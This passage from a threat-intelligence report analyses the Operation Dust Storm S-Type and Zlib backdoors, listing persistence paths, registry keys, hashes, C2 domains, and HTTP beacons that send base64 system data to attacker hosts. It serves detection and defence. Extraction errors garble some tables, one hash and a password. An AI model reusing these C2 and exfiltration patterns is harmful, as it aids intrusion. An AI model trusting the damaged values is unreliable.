The backdoor could be executed with three different switches, "/ok", "/Start", or "/fuck". These switches affected the context under which the process would be run and whether or not the binary would delete itself once executed.

| Switch | <b>Descriptive Purpose</b>                                                                                                                                                                                | Self-Delete    |
|--------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| $/$ ok | Executed the malware directly under the current running process using the context<br>of the user that started the application (can be system).                                                            | N <sub>0</sub> |
| /Start | Executed the malware under explorer.exe in the context of whatever user executed<br>the application (can be system). This was the switch used by the malware when<br>setting persistence in the registry. | No             |
| /fuck  | Forced execution of the malware under explorer.exe in the context of the user<br>running explorer.exe (scanned active processes and located the explorer process).                                        | N <sub>0</sub> |
| No     | Started the malware in a process called msdtc.exe which ran as an orphaned<br>process under explorer.exe                                                                                                  | Yes            |

**Figure 14: Description of Command Line Execution Switches for the Backdoor**

The backdoor attempted to run a number of tests to determine the privilege level of the compromised user, including whether or not a user can be added to the system, whether a directory can be created in the %System% folder, and whether the user can access the service manager via a call to "OpenSCManagerA".

The user test was performed by utilizing the NetUserAdd and NetUserDel Windows APIs; the test attempted to create the temporary user "Lost\_{Unique Identifier}" with the password "fuck~!@6{Unique Identifier}". If the secondary network protocol was activated, the backdoor would also execute two commands via the command interpreter to gather system information: "cmd.exe /c ipconfig /all" and "cmd.exe /c net user {Username}". It would temporarily write the output of these commands to the files, "%AppData%\{Unique Identifier}\HOSTRURKLSR" and "%AppData%\{Unique Identifier}\NEWERSSEMP" respectively. This information was then base64 encoded and transmitted to the C2 server within the URI of a GET request. The S-Type network protocol is described in greater detail below. Also of note is that the backdoor would continue to attempt to beacon to "smtp.adobekr.com" on port 25 even if communication to the secondary C2 could be established.

The configuration information contained within these backdoors could be decoded using the same script provided in Figure 8.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                        | <b>Network Callbacks</b>                                                                               | <b>Identifier</b> |
|----------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------|-------------------|
| b1aed59dc59a4ef4c7d2b6e67983e4867<br>e04ba35c42372eb3b6ad969bd6a6041 | Primary: smtp.adobekr.com<br>Secondary: hxxp://mail.glkjcorp.com/index.asp<br>TCP Port: 80, 443, 25    | HI D              |
| 93c1c7a666833f5f68d2315dc014dc6c24<br>46c91c848130e228e84376b0aaf441 | Primary: smtp.adobekr.com<br>Secondary: hxxp://auto.glkjcorp.com/us/index.asp<br>TCP Port: 80, 443, 25 | <b>GKB</b>        |

**Figure 15: Secondary C2 Servers and Campaign Identifiers by Sample**

#### S-TYPE BACKDOOR (2013-2014)

After experimenting with a hybrid of the Misdat and S-Type backdoors, in 2013 Operation Dust Storm abandoned the earlier Misdat network protocol entirely. This was likely a direct result of the demonstrated effectiveness of an HTTP-based protocol for command and control, or simply an adaptation to more corporations leveraging web-based proxies. All samples identified were programmed using Borland Delphi and made use of custom classes to implement common backdoor functionality. The majority of samples SPEAR identified in 2013 were packed with UPX version 3.03, while later 2014 variants were not.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                        | <b>File Size</b> | <b>Resource Compile Time</b> |
|----------------------------------------------------------------------|------------------|------------------------------|
| 83399hd0e09h2c2886a58890hhhf6a8d<br>4e6cd3aa32b091045dd6739c637acfd5 | 32,768 Bytes     | HI D                         |

**Figure 16: File Characteristics of the S-Type Backdoor**

#### HOST-BASED INDICATORS

**Volatile Evidence:**

• May create a temporary user on the system named "Lost\_{Unique Identifier}" with the password "pond~!@6"{Unique

- May create a mutex named "{Unique Identifier}\_KB10B2D1\_CIlFD2C"
- Identifier}"
- May create the folder %System%\{Unique Identifier} temporarily

**File System Modifications:**

• The backdoor will copy itself to %CommonFiles%\{Unique Identifier}\msdtc.exe while other observed variants used

- %Appdata%\{Unique Identifier}\msdtc.exe
- May create the file %HOMEPATH%\Start Menu\Programs\Startup\Realtek {Unique Identifier}.lnk • This shortcut will point to the msdtc.exe file in %CommonFiles% with the "/Start" switch
- May create temporary files in %temp%\{random numbers}.tmp

**Registry Modifications:**

• Will temporarily create the registry key HKCU\SOFTWARE\AdobeSoft

• May create the registry key HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ IMJPMIJ8.1{3 characters of

- Unique Identifier}
- May create the Registry keys:
- 

• HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\ssl.projectscorp.net\http • HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\ssl.projectscorp.net\https

#### NETWORK-BASED INDICATORS

The backdoor communicated to "ssl.projectscorp.net" and "pic.elecarrow.com" primarily on port 80; however, communication would also fallback to port 443 or 8080 if initial communication failed. The backdoor used HTTP to communicate with the C2 servers; data was transmitted base64 encoded in the URI of GET requests or sent in the body of a POST request. It used two hardcoded User-Agents, "FirefoxApp" and "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1)" in initial requests, as well as the default User-Agent of the system in its later communications.**{Hostname}|Windows XP/{Username}|1??23Сʱ43??|TZ-131013| {Hostname}/{Username}/Administrators Create User Error. 0 Create Directory Success. OpenScManager OK. FileSystem : NTFS No AutoConfigURL. No ProxyAddress.**

#### **Figure 19: Decoded Data Parameter from Figure Above**

The backdoor attempts to run a number of tests to determine the privilege level of the compromised user, including whether or not a user can be added to the system, whether a directory can be created in the %System% folder, and whether the user can access the service manager. This information is transmitted along with the type of file system and any proxy information necessary to access the Internet. The backdoor may also make network requests with the following variables in the URI "&type=ie&", "stype=info&data=", "stype=srv&data=", "stype=con&data=", "stype=user&data=", "mmid=", "&type=post&stype=", or "&status=".

#### DETAILS

The backdoor performed the initial tests described above by first attempting to add the user "Lost {Unique Identifier}" with the password "pond~!@ {Unique Identifier}" to the system using the NetUserAdd API; if successful, it then removed this user via the NetUserDel API. The backdoor then attempted to create the folder "%System%\{Unique Identifier}" with the CreateDirectoryA API and removed it using the RemoveDirectoryA API. Once these two tests were complete, it attempted to access the Windows Service Control Manager through a call to "OpenSCManagerA". Once it communicated this information along with proxy and file system info via the initial POST requests, the backdoor attempted to execute a sequence of commands to enumerate information about the system and local network.

In a similar way as previous Dust Storm backdoors, this one attempted to detect whether or not the victim was using a Japanese keyboard via the "GetKeyboardType" API. The backdoor itself provided the attacker the ability to execute shell commands, enumerate system and network information, manipulate files, and download and execute an arbitrary file. Initial observations suggest this was largely a reconnaissance platform that would then be upgraded by the attacker to a full-featured backdoor.

**"net start" "Ipconfig /all"**



The results of these commands are transmitted base64 encoded as the data parameter within the URI, "/pic/index. asp?id={Unique\_Identifier}&type=ie&stype=info&data=". Once the results of these commands are transmitted back to the C2 server, the backdoor will continue to beacon to the URI "/pic/index.asp?mmid={Unique Identifier}" and wait for either commands to execute or an updated binary to download and execute. Any file downloaded from the C2 is sent base64 encoded and has the name "{Unique Identifier}.txt". If the file is a binary, it is written to disk as "tmp.exe" and executed via WinExec. The backdoor will then communicate back to the C2 with either "&status=run succeed" if successful, or "&status=Error Code" if there was an error.

The "{Unique Identifier}" referenced above is an eight-character hex-string calculated by adding the volume serial number of the C drive (or D drive if there is no C) and a CRC32 hash of the first 0x90 bytes of the encoded configuration for the backdoor. This was quite different from the earlier Misdat variants, as it can be reversed to yield the serial number of the drive. The backdoor decodes its configuration information from offset 0xE9FC. It skips the first 4 bytes, then subtracts 0x2 from each byte and XOR's the resultant values with the first byte of the configuration block, 0x58 in this case.

#### Example HTTP requests are presented in the figures below.

**POST hxxp://pic.elecarrow.com:80//Item/2016757.aspx HTTP/1.1 Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1) Host: pic.elecarrow.com:80 Content-Length: 93 Connection: Keep-Alive Cache-Control: no-cache**

**POST /pic/index.asp HTTP/1.1 Accept: Accept: \*/\*, /pic/index.asp, ssl.projectscorp.net Content-Type: application/x-www-form-urlencoded User-Agent: FirefoxApp Host: ssl.projectscorp.net Content-Length: 354 Cache-Control: no-cache**

**id=E8C465FC&type=post&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd-3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTRVIt-RDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXNlciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdlciBPSy4NCkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlB-ZGRyZXNzLg==**

**Figure 17: Initial POST Requests Sent by the S-Type Backdoor**

**GET /pic/index.asp?id=E8C465FC&type=ie&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTR-VItRDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXNlciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdlciBPSy4N-CkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlBZGRyZXNzLg== HTTP/1.1**

**Accept: \*/\***

**Accept-Language: en-us**

**User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)**

**Accept-Encoding: gzip, deflate Host: ssl.projectscorp.net Connection: Keep-Alive**

**GET /pic/index.asp?mmid=E8C465FC HTTP/1.1 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322) Accept-Encoding: gzip, deflate Host: ssl.projectscorp.net Connection: Keep-Alive**

**Figure 18: Sample Get Requests Sent by the S-Type Backdoor**| 0000E9F0 |                                                    |  |  |  |                         |  |  |  | 58 2C 74 14 | X, t.                  |
|----------|----------------------------------------------------|--|--|--|-------------------------|--|--|--|-------------|------------------------|
| 0000EA00 | 73 32 2E 2E 2A 64 79 79 2D 2D 36 78 2A 2C 39 34    |  |  |  |                         |  |  |  |             | $s2. . *dyy--6x*$ , 94 |
| 0000EA10 | 3F 3D 2E 2D 3D 39 2C 2A 78 38 3F 2E 79 2A 33 3D    |  |  |  |                         |  |  |  |             | $?=-=9, *x8?.y*3=$     |
| 0000EA20 | 79 33 38 3E 3F 22 78 3B                            |  |  |  | 2D 2A 5A 5A 5A 5A 5A 5A |  |  |  |             | $y38$ >?"x;-*ZZZZZZ    |
| 0000EA30 | 5A 5A 5A 5A 4B 2A 33 3D 78 3F 36 3F 3D 3B 2C 2C    |  |  |  |                         |  |  |  |             | $ZZZZK*3=x?6?=;$ ,     |
| 0000EA40 | 39 31 78 3D 39 37 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A |  |  |  |                         |  |  |  |             | $91x=97ZZZZZZZZZZ$     |
| 0000EA50 | 5A 5A 5A 5A 0A 5A E5 5B                            |  |  |  | CA 49 5A 5A 5A 5A 5A 5A |  |  |  |             | ZZZZ.Zå [ÊIZZZZZZ      |
| 0000EA60 |                                                    |  |  |  |                         |  |  |  |             | 2222222222222222       |
| 0000EA70 |                                                    |  |  |  |                         |  |  |  |             | 2222222222222222       |
| 0000EA80 | 5A 5A 5A 5A 43 4F D3 5A 5A 5A 5A 5A 5A 5A 5A 5A    |  |  |  |                         |  |  |  |             | ZZZZCOOZZZZZZZZZ       |

Figure 21: Encoded Configuration Block

| 29 68 74 74 70 3A 2F 2F 73 73 6C 2E 70 72 6F 6A ) hxxp://ssl.proj<br>0000EA00<br>65 63 74 73 63 6F 72 70 2E 6E 65 74 2F 70 69 63<br>ectscorp.net/pic<br>0000EA10<br>2F 69 6E 64 65 78 2E 61 73 70 00 00 00 00 00 00<br>/index <b>.asp</b><br>0000EA20<br>0000EA30<br>00 00 00 00 11 70 69 63 2E 65 6C 65 63 61 72 72<br>$\dots$ . pic.elecarr<br>6F 77 2E 63 50 00 BB 01 90 1F 00 00 00 00 00 00 00<br>0000EA40<br>$ow.com$<br>00 00 00 00 50 00 BB 01 90 1F 00 00 00 00 00 00<br>0000EA50<br>$\ldots$ . $\ldots$ . $\Box$<br>0000EA60<br>.<br>0000EA70<br>.<br>0000EA80<br>00 00 00 00 19 15 89 00 00 00 00 00 00 00 00 00 $\dots$ |  |  |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |  |  |  |  |  |  |  |  |

Figure 22: Decoded Configuration Block

Text strings in the decoded block are each prefaced by their length in hex. In addition to the URL "hxxp://ssl.projectscorp.net/ pic/index.asp" and the domain "pic.elecarrow.com", the ports that attempt to beacon on 80, 443, and 8080 are highlighted in green, blue, and purple respectively. The following Python function can be used to decode these configuration blocks.



Figure 23: Python Script to Decode w-Type Configuration Data

#### **ZLIB BACKDOOR (2014-2015)**

This backdoor was the preferred second-stage implant for the group throughout 2014 and 2015. The malware was a fullfeatured backdoor with built-in NTLM proxy authentication support which was designed to be run as a ServiceDLL. Each sample SPEAR identified was customized to the specific victim environment and programmed using Microsoft Visual C++ 6. As a result, our team has included hashes of samples that were modified to redact victim information. SPEAR has provided as much information as possible so other victims can identify incidents.

#### FILE CHARACTERISTICS

#### **Modified SHA256**

| 73bc9650ab7871340ef1a6f68dfa71a650<br>2b9d9bee85181666da17a63a74178a |  |
|----------------------------------------------------------------------|--|
| 8cf3152169f3d7e05734b6b562752a0<br>0d566c4ea830c455ea094fa19dec4423c |  |

bbc6d1b87352c3ae109b2c6c97baaf75 6b66378b6af8dbd7387229d04fc0b14

b4405f0caff1b786612aabbaa7431993f 44c83a2c8f8c0946a980da9c0c09156

85b80ed2aa871257f293a074d80eb64a 621ec74ec70c0cf1703f5f5adab23a67

**Additional File Details:** 

- · Exports the functions DriverDev, DriverInit, DriverLaunch, DriverProc
- · Mimics the resource version information of a legitimate Realtek Semiconductor Module, or Nvidia Module, or Synaptics module
- · PE checksum of zero

#### **HOST-BASED INDICATORS**

**File System Modifications:** 

- . All observed backdoor locations:
	- · %WINDIR%\system32\cryptpol.dll
	- All Users %AppData%\cryptpol.dll
	- All Users %AppData%\wdd.ocx
	- All Users %AppData%\athmgmt.dll
	- All Users %AppData%\rasctl.dll
	- · All Users %AppData%\rtcomdll.dll
	- · All Users %AppData%\msnt.dll
- . May create randomly named temporary files in %AppData% ending in .tmp
- . May create temporary files in the %temp% directory that begin with the letters "tmp"

#### **Registry Modifications:**

- to point to another of the backdoor's exported functions all observed service names are below:
- CryptPol Cryptography Policy Control Service
- AtherosMgMt Atheros Communications Management Service
- WDDSVC Windows Display Driver
- RASCtrl Remote Access Control Center

| <b>File Size</b> | <b>Compile Time</b>                       |
|------------------|-------------------------------------------|
| 143,872 Bytes    | 1/23/2015 3:22:25 UTC                     |
| 136,702 Bytes    | 1/05/2015 01:14:50 UTC                    |
| 134,144 Bytes    | 1/16/2015 3:21:31 UTC                     |
| 108,032 Bytes    | 1/23/2015 3:23:06 UTC                     |
| 113,664 Bytes    | 1/05/2015 01:18:15 UTC                    |
|                  | Figure 24: Shareable File Characteristics |

. Will create all necessary keys to configure the backdoor to run as a ServiceDLL, including redefining ServiceMain#### **NETWORK-BASED INDICATORS**

The backdoor communicates to the preconfigured C2 servers via HTTP POST and GET requests. The contents of the communications are compressed using the standard Zlib compression library (http://www.zlib.net/). During SPEAR's limited testing, the User-Agent was always static and set to "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)".

POST /EKTV/index.php?id=0 HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: bcsr.wordoscorp.com Accept:  $\star/\star$ Cache-Control: no-cache Connection: Keep-Alive Content-Length: 498

POST /EKTV/index.php?id=3580792616 HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) Host: bcsr.wordoscorp.com Accept:  $*/*$ Cache-Control: no-cache Connection: Keep-Alive Content-Length: 490

Figure 25: Initial POST Requests Sent by the Zlib Backdoor

| 00000000<br>00000016<br>00000032<br>00000048 | 1C 12 00 00 1E 12 00 00 FF FF FF FF 40 05 00 00<br>FE CD 18 9C 55 00 53 00 45 00 52 00 2D 00 44 00<br>36 00 39 00 32 00 31 00 46 00 36 00 32 00 31 00<br>35 00 00 00 DA D2 90 7C DC FF B8 00 20 E9 90 7C |  |  |  |  |  |                         | $\ldots \ldots \ldots$ . $\ddot{\textbf{y}}\ddot{\textbf{y}}\dddot{\textbf{y}}\textbf{0}\ldots$<br>$\overline{p1}.\overline{cU.S.E.R.-.D.}$<br>6.9.2.1.F.6.2.1.<br>5… ÚÒ□ Üÿ ,. é□                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|-------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00000064                                     | 68 F6 90 7C FF FF FF FF 61 F6 90 7C EE D4 DD 77                                                                                                                                                          |  |  |  |  |  |                         | hö□   ÿÿÿÿaö□   îÔÝw                                                                                                                                                                                                  |
| 00000080<br>00000096<br>00000112<br>00000128 | 00 00 00 00 E0 CC B8 00 00 00 00 00 F9 D4 DD 77<br>00 00 00 00 00 00 00 00 FC 00 00 00 00 00 00 00<br>20 00 00 00 00 00 00 00 9E 7E E5 14 52 55 D1 01<br>00 00 00 00 10 00 00 00 53 00 2D 00 31 00 2D 00 |  |  |  |  |  |                         | $\ldots$ . $\hat{\mathtt{a}}$ i, $\hat{\mathtt{u}}\hat{\mathtt{O}}\hat{\mathtt{Y}}$ w<br>. ü.<br>$\ldots \ldots \check{z}$ ~å. RU $\tilde{N}$ .<br>. S . $-$ . 1 . $-$ .                                              |
| 00000144                                     | 35 00 2D 00 9C B2 B8 00 6E D9 90 7C DC B1 B8 00                                                                                                                                                          |  |  |  |  |  |                         | $5. - .\omega^2$ , $n\overline{U}$   $\overline{U}$ +                                                                                                                                                                 |
| 00000160                                     | 98 B1 B8 00 5C F6 90 7C 61 F6 90 7C DC B1 B8 00                                                                                                                                                          |  |  |  |  |  |                         | $\vec{t}$ : $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$ $\vec{t}$                                                                                                                                     |
| 00000176                                     | 6E D9 90 7C 9C B2 B8 00 74 B1 B8 00 7A D9 90 7C                                                                                                                                                          |  |  |  |  |  |                         | $n\ddot{\textbf{U}}$   œ <sup>2</sup> , . t <sup>+</sup> , . z $\ddot{\textbf{U}}$                                                                                                                                    |
| 00000192                                     | DC FF B8 00 20 E9 90 7C 68 F6 90 7C FF FF FF FF                                                                                                                                                          |  |  |  |  |  |                         | Üÿ ,. é□ hö□ ÿÿÿÿ                                                                                                                                                                                                     |
| 00000208                                     | 61 F6 90 7C EB 6F DD 77 34 00 00 C0 00 00 00 00                                                                                                                                                          |  |  |  |  |  |                         | $a\ddot{o}$   ë $o\acute{v}$ w $4\ldots$ À $\ldots$                                                                                                                                                                   |
| 00000224<br>00000240<br>00000256             | D4 BA B8 00 F6 6F DD 77 C0 B2 B8 00 00 01 00 00<br>B8 B2 B8 00 B0 B2 B8 00 00 01 00 00 D4 BA B8 00                                                                                                       |  |  |  |  |  |                         | $\hat{O}^{\circ}$ , $\ddot{\circ}$ o $\dot{\text{Y}}$ w $\dot{A}^{2}$ , $\dots$ .<br>$\cdot$ <sup>2</sup> , $\cdot$ <sup>02</sup> , $\cdot$ $\cdot$ $\cdot$ $\cdot$ 0 <sup>o</sup> <sub>,</sub> $\cdot$<br><u>ܱ ,</u> |
| 00000272                                     | 34 00 00 C0 0C B2 B8 00                                                                                                                                                                                  |  |  |  |  |  | 5C F6 90 7C 61 F6 90 7C | $4 \ldots \lambda^{2}$ , $\delta$   aö $\Box$                                                                                                                                                                         |
| 00000288                                     | 00 00 00 00 8C B2 B8 00                                                                                                                                                                                  |  |  |  |  |  | 2D F6 90 7C E8 B1 B8 00 | $\ldots$ . $\mathbb{E}^2$ , . -ö $\Box$ et , .                                                                                                                                                                        |
| 00000304                                     | EC B1 B8 00 54 B2 B8 00 20 E9 90 7C 68 F6 90 7C                                                                                                                                                          |  |  |  |  |  |                         | it. $T^2$ . é $\Box$   hö $\Box$                                                                                                                                                                                      |

| 00000320        |                 |  |  | FF FF FF FF 61 F6 90 7C |                |    |                |  |  | 4E 6A DD 77 87 6A DD 77 | <u>ÿÿÿÿ</u> aö□ NjÝw‡jÝw                                                               |
|-----------------|-----------------|--|--|-------------------------|----------------|----|----------------|--|--|-------------------------|----------------------------------------------------------------------------------------|
| 00000336        |                 |  |  | D4 B2 B8 00 03 00 00 80 |                |    |                |  |  | FC 00 00 00 18 00 00 00 | $\hat{O}^2$ , $\ldots$ . Eü. $\ldots$ .                                                |
| 00000352        |                 |  |  | FC 00 00 00 8C B2 B8 00 |                |    |                |  |  | 40 00 00 00 00 00 00 00 | $\ddot{\mathbf{u}}$ $\mathbf{E}^2$ ,                                                   |
| 00000368        |                 |  |  | 00 00 00 00 8A 00 8A 00 |                |    |                |  |  | D4 B2 B8 00 88 B2 B8 00 | $\ldots$ . Š. Š. Ô <sup>2</sup> , . ^2, .                                              |
| 00000384        |                 |  |  | 00 00 00 00 18 B2 B8 00 |                |    |                |  |  | 84 B2 B8 00 DC FF B8 00 | $\cdots$ $^{2}$ , $\cdots$ $^{2}$ , $\ddot{\rm U}$ y, .                                |
|                 |                 |  |  |                         |                |    |                |  |  |                         |                                                                                        |
| 00000400        |                 |  |  | 78 17 DF 77 90 6A DD 77 |                |    |                |  |  | FF FF FF FF 87 6A DD 77 | x.ßw□jÝwÿÿÿÿ‡jÝw                                                                       |
| 00000416        | 95              |  |  | 6B DD 77 13 BD 00 00    |                |    |                |  |  | A8 B2 B8 00 8B 70 DD 77 | $\cdot$ kÝw. $\frac{1}{2}$ <sup>2</sup> pÝw                                            |
| 00000432        |                 |  |  | 00 01 00 00 9C B2 B8 00 |                |    |                |  |  | C0 B2 B8 00 D4 BA B8 00 | $\ldots$ $\mathbf{e}^2$ $\ldots$ $\mathbf{A}^2$ $\ldots$ $\mathbf{O}^{\circ}$ $\ldots$ |
| 00000448        |                 |  |  | B8 B2 B8 00 B0 B2 B8 00 |                |    |                |  |  | 00 08 00 00 72 00 00 00 | $\frac{2}{3}$ , $\frac{0}{2}$ , $\mathbf{r}$                                           |
| 00000464        |                 |  |  | 00 00 00 00 1A 00 1C 00 |                |    |                |  |  | FA CF 90 7C 03 6C DD 77 | $\ldots \ldots \ldots$ úÏ $\Box$   .lÝw                                                |
| 00000480        | 00 <sup>1</sup> |  |  | 01 00 00 00 00 00 00    |                |    |                |  |  | BC B2 B8 00 AB 6C DD 77 | $\ldots \ldots \frac{1}{4^2}$ . « $1 \times 1$ $\times$                                |
| 00000496        |                 |  |  | C4 B2 B8 00 A8 CD B8 00 |                |    |                |  |  | 7A DD 00 10 00 00 00 00 | $\ddot{A}^2$ , $\dddot{T}$ , $z\acute{Y}$ ,                                            |
| 00000512        |                 |  |  | 58 FC B3 00 70 50 02 10 |                |    |                |  |  | 00 00 00 00 53 00 2D 00 | $X\ddot{u}^3.$ pP. $\dots$ . S. -.                                                     |
| 00000528        |                 |  |  | 31 00 2D 00 35 00 2D 00 |                |    |                |  |  | 31 00 38 00 89 5D 95 10 | $1. - .5. - .1.8.$ [e] .                                                               |
| 00000544        |                 |  |  | 1C 01 00 00 05 00 00 00 |                |    |                |  |  | 01 00 00 00 28 0A 00 00 | . (                                                                                    |
| 00000560        |                 |  |  | 02 00 00 00 53 00 65 00 |                |    |                |  |  | 72 00 76 00 69 00 63 00 | $\dots$ S.e.r.v.i.c.                                                                   |
| 00000576        |                 |  |  | 65 00 20 00 50 00 61 00 |                |    |                |  |  | 63 00 6B 00 20 00 33 00 | e. . P.a.c.k. . 3.                                                                     |
| 00000592        | 00              |  |  | 00 5C 00 43 00 75 00    |                |    |                |  |  | 72 00 72 00 65 00 6E 00 | $\ldots$ .C.u.r.r.e.n.                                                                 |
| 00000608        |                 |  |  | 74 00 56 00 65 00 72 00 |                |    |                |  |  | 73 00 69 00 6F 00 6E 00 | t.V.e.r.s.i.o.n.                                                                       |
| 00000624        |                 |  |  | 5C 00 49 00 6E 00 74    | 0 <sup>0</sup> |    | 65 00          |  |  | 72 00 6E 00 65 00       | $\Lambda.L.n.t.e.r.n.e.$                                                               |
| 00000640        | 74              |  |  | 00 20 00 53 00 65 00    |                | 74 | 0 <sup>0</sup> |  |  | 74 00 69 00 6E 00       | t. .S.e.t.t.i.n.                                                                       |
| 00000656        |                 |  |  | 67 00 73 00 00 00 00 00 |                |    |                |  |  | 00 00 00 00 00 00 00 00 | $q.s.$                                                                                 |
| ---Truncated--- |                 |  |  |                         |                |    |                |  |  |                         |                                                                                        |
| 00000816        |                 |  |  | 00 00 00 00 03 00 00 00 |                |    |                |  |  | 00 01 01 00 00 00 00 00 | .                                                                                      |
| 00000832        |                 |  |  | 53 00 59 00 53 00 54 00 |                |    |                |  |  | 45 00 4D 00 00 00 00 00 | $S.Y.S.T.E.M. \ldots$                                                                  |
| --Truncated---  |                 |  |  |                         |                |    |                |  |  |                         |                                                                                        |
| 00001264        |                 |  |  | 00 00 00 00 00 00 00 00 |                |    |                |  |  | 00 00 00 00 E0 B5 B8 00 | $\ldots \ldots \ldots \lambda \mu$ .                                                   |
| 00001280        | 99              |  |  | 51 91 7C 08 B6 B8 00    |                |    |                |  |  | E4 00 08 00 04 00 00 00 | $^{T M} Q'   . \mathbb{I}$ .                                                           |
| 00001296        | D4              |  |  | 00 08 00 00 00 08 00    |                |    |                |  |  | 20 B6 B8 00 8B 53 91 7C | $\hat{O}$ $\mathbb{I}$ < $S'$                                                          |
| 00001312        |                 |  |  | 08 B6 B8 00 D4 00 08 00 |                |    |                |  |  | 00 00 00 00 10 00 00 00 | $\overline{\mathbb{F}}$ . $\hat{0}$ .                                                  |
| 00001328        |                 |  |  | 00 00 00 00 A4 B6 B8 00 |                |    |                |  |  | 7A CF 90 7C 7B 8B 91 7C | $\ldots$ $\mathbb{Z}$ , $\mathbb{Z}$ $\mathbb{Z}$ , $\ldots$                           |
| 00001344        |                 |  |  | FF FF FF FF 40 B6 B8 00 |                |    |                |  |  | 01 00 00 00 07 07 00 00 | yyyy@1×                                                                                |
|                 |                 |  |  |                         |                |    |                |  |  |                         | Figure 26: Decompressed Contents of Initial POST Request                               |

The hostname, context the backdoor was running under, operating system information, and user information were transmitted back to the C2 during a controlled test.

#### **DETAILS**

Anecdotal evidence suggests the attackers made few modifications to the backdoors themselves and instead simply updated the configuration information as needed. As a result, most of the backdoors identified had a PE checksum mismatch between the stated value and calculated value. The backdoor provided the attacker with the ability to upload and download files, enumerate files and drives, enumerate system information, enumerate and manipulate Windows services, enumerate and impersonate logon sessions, mimic keystrokes and mouse input, capture screenshots, and execute shell commands.

